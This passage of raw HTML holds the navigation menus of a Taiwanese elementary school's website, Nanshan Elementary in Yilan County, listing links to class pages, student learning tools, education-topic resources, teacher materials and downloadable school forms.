class="menu-link"><span class="text-wrap">二年忠班</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/7928" class="menu-link"><span class="text-wrap">三年忠班</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a target="_blank" class="menu-link"><span class="text-wrap">四年忠班</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a target="_blank" class="menu-link"><span class="text-wrap">五年忠班</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a target="_blank" class="menu-link"><span class="text-wrap">六年忠班</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-138 nav-no-click"><a class="menu-link"><span class="text-wrap">學生專區<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" href="https://std.ilc.edu.tw/index1.html" class="menu-link"><span class="text-wrap">快樂ｅ學院</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" href="http://web.klokah.tw/" class="menu-link"><span class="text-wrap">族語ｅ樂園</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-261"><a class="menu-link"><span class="text-wrap">電子辭典<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a target="_blank" href="http://dict.mini.moe.edu.tw/cgi-bin/gdic/gsweb.cgi?o=ddictionary" class="menu-link"><span class="text-wrap">國語小字典</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a target="_blank" href="http://dict.concised.moe.edu.tw/jbdic/index.html" class="menu-link"><span class="text-wrap">國語辭典簡編本</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a target="_blank" href="https://stroke-order.learningweb.moe.edu.tw/home.do" class="menu-link"><span class="text-wrap">常用國字筆順學習網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a target="_blank" href="http://klokah.tw/competition/vocabulary/" class="menu-link"><span class="text-wrap">原住民族語單詞競賽</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://exam2.tcte.edu.tw/teac_school/" class="menu-link"><span class="text-wrap">中小學補救教學評量系統</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://www.classting.com/" class="menu-link"><span class="text-wrap">Classting</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a target="_blank" href="https://www.classcloud.tw/index.php" class="menu-link"><span class="text-wrap">班雲</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-153 nav-no-click"><a class="menu-link"><span class="text-wrap">教育議題<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-393"><a class="menu-link"><span class="text-wrap">戶外教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E6%88%B6%E5%A4%96%E6%95%99%E8%82%B2%E8%B3%87%E6%BA%90%E5%B9%B3%E8%87%BA%E4%BB%8B%E7%B4%B9.pdf" class="menu-link"><span class="text-wrap">戶外教育資源平臺介紹</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a target="_blank" href="http://lyoe.ilc.edu.tw/" class="menu-link"><span class="text-wrap">蘭陽戶外教育網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a target="_blank" href="https://outdoor.moe.edu.tw/" class="menu-link"><span class="text-wrap">戶外教育資源平臺</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-164 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">資訊教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/37945" class="menu-link"><span class="text-wrap">南山國小數位學習網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/34866" class="menu-link"><span class="text-wrap">資訊教育網-桌遊設計</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" href="https://eteacher.edu.tw/Desktop.aspx" class="menu-link"><span class="text-wrap">中小學網路素養與認知</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-191 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">課程與教學<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/36031" class="menu-link"><span class="text-wrap">南山國小課程與教學資訊網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://read.moe.edu.tw/" class="menu-link"><span class="text-wrap">教育部兒童閱讀網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-197 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">家庭教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/16844" class="menu-link"><span class="text-wrap">南山國小家庭教育網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://ilc.familyedu.moe.gov.tw/" class="menu-link"><span class="text-wrap">宜蘭縣家庭教育中心</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://moe.familyedu.moe.gov.tw/" class="menu-link"><span class="text-wrap">教育部家庭教育網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-194 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">食農教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">南山國小食農教育網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-183 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">友善校園事務與輔導<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/18098" class="menu-link"><span class="text-wrap">南山國小友善校園工作網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a target="_blank" href="https://antidrug.moj.gov.tw/mp-4.html" class="menu-link"><span class="text-wrap">反毒大本營</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a target="_blank" href="http://enc.moe.edu.tw/" class="menu-link"><span class="text-wrap">教育部防止學生藥物濫用資源網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-172"><a href="#" class="menu-link"><span class="text-wrap">環境教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a target="_blank" href="https://2blog.ilc.edu.tw/6472" class="menu-link"><span class="text-wrap">南山國小環境教育網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/5906" class="menu-link"><span class="text-wrap">南山國小健康促進學校資訊網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-166 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">防災教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/20984/post/62227/512156" class="menu-link"><span class="text-wrap">南山國小防災教育網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/29113" class="menu-link"><span class="text-wrap">宜蘭縣防災教育資源網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" href="https://yidp.e-land.gov.tw/Default.aspx" class="menu-link"><span class="text-wrap">宜蘭縣防災資源網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="https://kids.ey.gov.tw/index.aspx" class="menu-link"><span class="text-wrap">行政院兒童e樂園-防災知識營</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://disaster.moe.edu.tw/WebMoeInfo/" class="menu-link"><span class="text-wrap">教育部防減災及氣候變遷調適教育資訊網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-189 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">性別平等教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a target="_blank" href="https://young.hpa.gov.tw/index/" class="menu-link"><span class="text-wrap">幸福e學園</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-187 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">交通安全教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/24992" class="menu-link"><span class="text-wrap">南山國小交通安全教育網</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-175 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">民族教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://2blog.ilc.edu.tw/nsesnativelanguage/" class="menu-link"><span class="text-wrap">南山國小本土語言暨臺灣母語日教學網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/25180" class="menu-link"><span class="text-wrap">南山國小民族教育網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/18433" class="menu-link"><span class="text-wrap">南山國小民族教育網(舊)</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/24376" class="menu-link"><span class="text-wrap">宜蘭縣原住民族語領域中心</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="http://lokahsu.org.tw/" class="menu-link"><span class="text-wrap">原住民族語言能力認證測驗</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-114 nav-no-click"><a class="menu-link"><span class="text-wrap">公開授課資訊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/108%E5%AD%B8%E5%B9%B4%E5%BA%A6%E5%85%AC%E9%96%8B%E6%8E%88%E8%AA%B2%E6%99%82%E9%96%93%E5%88%86%E9%85%8D%E8%A1%A8.pdf" class="menu-link"><span class="text-wrap">公開授課時間表【108年】</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/10/109學年度公開授課時間分配表.pdf" class="menu-link"><span class="text-wrap">公開授課時間表【109年】</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://www.nses.ilc.edu.tw/?p=809" class="menu-link"><span class="text-wrap">公開授課時間表【110年】</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2023/08/English-A2-Language-Institute-Syllabus-Presentation.png" class="menu-link"><span class="text-wrap">公開授課時間表【112年】</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a target="_blank" href="https://schoff.ilc.edu.tw/024669/library" class="menu-link"><span class="text-wrap">圖書室</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-447"><a href="https://www.nses.ilc.edu.tw/?cat=10" class="menu-link"><span class="text-wrap">學校規定<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://www.nses.ilc.edu.tw/?p=421" class="menu-link"><span class="text-wrap">宜蘭縣南山國小資訊設備借用辦法</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><a href="https://www.nses.ilc.edu.tw/?p=416" class="menu-link"><span class="text-wrap">校園行動載具使用規範</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-449"><a href="https://www.nses.ilc.edu.tw/?cat=16" class="menu-link"><span class="text-wrap">社區資訊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%85%B1%E8%AE%80%E7%AB%99%E5%9C%96%E6%9B%B8%E9%A4%A8%E6%99%82%E9%96%93%E8%A1%A8.pdf" class="menu-link"><span class="text-wrap">社區共讀站開放時間表</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-259"><a class="menu-link"><span class="text-wrap">相關網站<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a target="_blank" href="https://www.edu.tw/" class="menu-link"><span class="text-wrap">教育部</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" href="http://www.ilc.edu.tw/" class="menu-link"><span class="text-wrap">宜蘭縣政府教育處</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-212"><a class="menu-link"><span class="text-wrap">文件下載<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E9%99%84%E4%BB%B601-%E5%80%8B%E4%BA%BA%E8%AB%8B%E5%81%87%E5%96%AE.pdf" class="menu-link"><span class="text-wrap">學生請假單</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%A4%96%E8%A7%80.odt" class="menu-link"><span class="text-wrap">公開課紀錄表-外觀</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%85%A7%E8%A7%80.odt" class="menu-link"><span class="text-wrap">公開課紀錄表-內觀</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E7%A7%91%E4%BB%BB%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E6%A0%BC%E5%BC%8F.doc" class="menu-link"><span class="text-wrap">科任雙向細目表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%9C%8B%E8%AA%9E%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E8%A1%A8-%E6%96%B0%E7%89%88105%E4%B8%8B%E8%B5%B7%E4%BD%BF%E7%94%A8.doc" class="menu-link"><span class="text-wrap">國語雙向細目表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E8%A8%88%E5%8A%83-%E6%A0%BC%E5%BC%8F.docx" class="menu-link"><span class="text-wrap">學習扶助計畫</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E6%88%90%E6%9E%9C-%E6%A0%BC%E5%BC%8F.docx" class="menu-link"><span class="text-wrap">學習扶助成果</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://www.nses.ilc.edu.tw/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.nses.ilc.edu.tw/"><input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="搜尋" name="s"></form></div></nav></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div id="mobile-nav" class="navigation clr"><ul id="menu-%e9%a0%82%e7%ab%af-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://www.nses.ilc.edu.tw/">首頁</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a>關於南山</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://www.nses.ilc.edu.tw/?p=59">南山國小介紹</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.nses.ilc.edu.tw/?p=936">南山國小教育理念</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-949"><a href="https://www.nses.ilc.edu.tw/?p=947">南山國小沿革</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><a href="https://www.nses.ilc.edu.tw/?p=48">南山國小校徽</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a target="_blank" rel="noopener" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%AD%9C.pdf">南山國小校歌歌譜</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a target="_blank" rel="noopener" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%A9%9E.pdf">南山國小校歌歌詞</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.nses.ilc.edu.tw/?p=202">南山國小聯絡方式</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a>學校團隊</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-486"><a href="https://www.nses.ilc.edu.tw/?cat=19">小學部</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://www.nses.ilc.edu.tw/?p=87">校長室</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.nses.ilc.edu.tw/?p=89">總務處</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://www.nses.ilc.edu.tw/?p=93">教導處</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://www.nses.ilc.edu.tw/?p=95">班級導師</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-496"><a href="https://www.nses.ilc.edu.tw/?p=490">科任教師</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-484"><a href="https://www.nses.ilc.edu.tw/?p=481">幼兒園</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://www.nses.ilc.edu.tw/?p=481">幼兒園</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a>校務行政</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a target="_blank" rel="noopener" href="https://eip.ilc.edu.tw/">EIP教育資訊網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a target="_blank" rel="noopener" href="https://eip.e-land.gov.tw/login.php">員工業務網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-177"><a href="#">通報系統</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a target="_blank" rel="noopener" href="https://csrc.edu.tw/?AspxAutoDetectCookieSupport=1">教育部校安中心</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a target="_blank" rel="noopener" href="https://ecare.mohw.gov.tw/">關懷e起來</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180"><a href="#">廠商查詢系統</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" rel="noopener" href="https://web.pcc.gov.tw/vms/rvlm/rvlmPublicSearch/indexSearchRvlmPublic">拒絕往來廠商</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a target="_blank" rel="noopener" href="https://www.etax.nat.gov.tw/cbes/web/CBES113W1_1">稅籍登記資料公示查詢</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a target="_blank" rel="noopener" href="https://fatraceschool.k12ea.gov.tw/frontend/">校園食材登陸平臺</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-109"><a>教師專區</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1245"><a href="https://sites.google.com/tmail.ilc.edu.tw/ee2292000/%E9%A6%96%E9%A0%81?authuser=0">南山國小【教學資料庫】</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a target="_blank" rel="noopener" href="http://140.111.138.1:5000/index.cgi">南山國小雲端硬碟</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a target="_blank" rel="noopener" href="https://www.set.edu.tw/actclass/act/default.asp">特教通報網</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-118"><a href="https://www.nses.ilc.edu.tw/?p=115" aria-current="page">數學 教學資源</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://www.nses.ilc.edu.tw/?p=119">自然 教學資源</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><a href="https://www.nses.ilc.edu.tw/?p=121">教育議題教學資源</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a target="_blank" rel="noopener" href="https://priori.moe.gov.tw/">中小學補救教學資源平臺</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a target="_blank" rel="noopener" href="https://exam.tcte.edu.tw/tbt_html/index.php?mod=index">中小學補救教學科技化評量</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="https://cirn.moe.edu.tw/WebContent/index.aspx?sid=1172&#038;mid=9296">教育部國民中小學課程與教學資源整合平台(素養導向設計手冊)</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a>班級網頁</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" rel="noopener">一年忠班</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" rel="noopener">二年忠班</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/7928">三年忠班</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a target="_blank" rel="noopener">四年忠班</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a target="_blank" rel="noopener">五年忠班</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a target="_blank" rel="noopener">六年忠班</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>學生專區</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" rel="noopener" href="https://std.ilc.edu.tw/index1.html">快樂ｅ學院</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" rel="noopener" href="http://web.klokah.tw/">族語ｅ樂園</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a>電子辭典</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a target="_blank" rel="noopener" href="http://dict.mini.moe.edu.tw/cgi-bin/gdic/gsweb.cgi?o=ddictionary">國語小字典</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a target="_blank" rel="noopener" href="http://dict.concised.moe.edu.tw/jbdic/index.html">國語辭典簡編本</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a target="_blank" rel="noopener" href="https://stroke-order.learningweb.moe.edu.tw/home.do">常用國字筆順學習網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a target="_blank" rel="noopener" href="http://klokah.tw/competition/vocabulary/">原住民族語單詞競賽</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" rel="noopener" href="https://exam2.tcte.edu.tw/teac_school/">中小學補救教學評量系統</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" rel="noopener" href="https://www.classting.com/">Classting</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a target="_blank" rel="noopener" href="https://www.classcloud.tw/index.php">班雲</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a>教育議題</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-393"><a>戶外教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener" href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E6%88%B6%E5%A4%96%E6%95%99%E8%82%B2%E8%B3%87%E6%BA%90%E5%B9%B3%E8%87%BA%E4%BB%8B%E7%B4%B9.pdf">戶外教育資源平臺介紹</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a target="_blank" rel="noopener" href="http://lyoe.ilc.edu.tw/">蘭陽戶外教育網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a target="_blank" rel="noopener" href="https://outdoor.moe.edu.tw/">戶外教育資源平臺</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">資訊教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/37945">南山國小數位學習網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/34866">資訊教育網-桌遊設計</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" rel="noopener" href="https://eteacher.edu.tw/Desktop.aspx">中小學網路素養與認知</a></li></ul></li><li 